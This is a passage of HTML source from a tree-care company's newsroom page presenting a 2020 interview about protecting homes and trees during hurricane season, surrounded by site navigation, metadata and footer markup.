                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Advice: Protecting Your Trees During Hurricane Season</h1>                        <div class="postDate">August 20, 2020</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>Advice: Protecting Your Trees During Hurricane Season</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Advice: Protecting Your Trees During Hurricane Season",
                                    "item": "https://www.davey.com/about/newsroom/advice-protecting-your-trees-during-hurricane-season/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: August 20, 2020</strong>
                         </div>
                     <div class="rte">
                         <p><em>In this WCNC interview, Matt Betz from Davey Tree's Charlotte, North Carolina office, talks how to protect your home from damaged trees during hurricane season.</em></p>
                     </div>
                        <div class="youtubeVideoBlock videoWrapper">
                            <iframe class="youtube lazyload" width="560" height="315" data-src="https://www.youtube.com/embed/HHw2cATz7CM?enablejsapi=1&amp;origin=https%3A%2F%2Fwww.davey.com" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                        </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/"><span style="color: #00833f;">The Davey Tree Expert Company</span></a> provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a><span style="color: #00833f;"> </span>partners in the U.S. and Canada. Established in 1880 and headquartered in Kent, Ohio, Davey has over 12,000 employees who create and deliver sustainable solutions. Davey continues to grow through expertise with the <a href="/seed/">SEED Campus</a>, its newest commitment to training, research and safety. Become part of the Davey legacy by <a href="/careers/">applying today</a> and join one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S.</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=150&height=75&v=1dc8584357c7b40&format=webp&quality=80 150w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=300&height=150&v=1dc8584357c7b40&format=webp&quality=80 300w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=430&height=214&v=1dc8584357c7b40&format=webp&quality=80 430w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=560&height=279&v=1dc8584357c7b40&format=webp&quality=80 560w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80 664w " data-src="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 14 133243" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Maintaining Your Trees This D.C. Winter</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Lou Meyer from Davey’s mid-Atlantic region shares the subtle clues that could indicate your tree needs care during winter.</div>
                    <a href="/about/newsroom/maintaining-your-trees-this-dc-winter/" class="readmore" title="Maintaining Your Trees This D.C. Winter">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=150&height=75&v=1dc84c774296320&format=webp&quality=80 150w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=300&height=150&v=1dc84c774296320&format=webp&quality=80 300w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=430&height=214&v=1dc84c774296320&format=webp&quality=80 430w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=560&height=279&v=1dc84c774296320&format=webp&quality=80 560w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=664&height=330&v=1dc84c774296320&format=webp&quality=80 664w " data-src="/media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=664&height=330&v=1dc84c774296320&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 3103 4928X3280 E35ca0b (1)" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Bay Area Winter Sunshine Isn&#x27;t Always Good for Trees</h3>
                    
                    <span class="line"></span>
                    <div class="summary">George Reno from Davey's Menlo Park office talks about why warm winter days followed by cold nights put trees at risk.</div>
                    <a href="/about/newsroom/bay-area-winter-sunshine-isnt-always-good-for-trees/" class="readmore" title="Bay Area Winter Sunshine Isn&#x27;t Always Good for Trees">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/advice-protecting-your-trees-during-hurricane-season/"
  },
  "headline": "Advice: Protecting Your Trees During Hurricane Season",
  "description": "In this WCNC interview, Matt Betz from Davey Tree&#39;s Charlotte, North Carolina office, talks how to protect your home from damaged trees during hurricane season.",
  "image": "https://www.davey.com/media/euxhw5f5/storm-damage.jpg?width=430&height=282&v=1d8bd66e57c44b0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2020-08-20",
  "dateModified": "2022-08-18"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Advice-Protecting-Your-Trees-During-Hurricane-Season"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
